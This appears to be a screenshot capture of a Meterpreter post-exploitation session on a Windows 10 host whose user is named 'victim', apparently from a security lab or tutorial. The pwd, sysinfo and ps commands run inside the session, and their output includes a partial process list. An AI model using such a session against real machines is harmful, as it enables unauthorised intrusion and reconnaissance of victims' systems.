 File Actions Edit View Help
meterpreter >
meterpreter > pwd
C:\Users\victim\Desktop
meterpreter > sysinfo
Computer : DESKTOP-KGTAI6I
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ps
Process List
PID PPID Name Arch Session User
0 0 [System Process]
4 0 System
92 4 Registry
332 3560 Everything.exe x86 1 DESKTOP-KGTAI6I\victim
416 4 smss.exe
536 688 dwm.exe
548 528 csrss.exe
620 528 wininit.exe
632 612 csrss.exe
688 612 winlogon.exe
752 620 services.exe
760 3872 AppVShNotify.exe
772 620 lsass.exe
848 752 svchost.exe
888 752 svchost.exe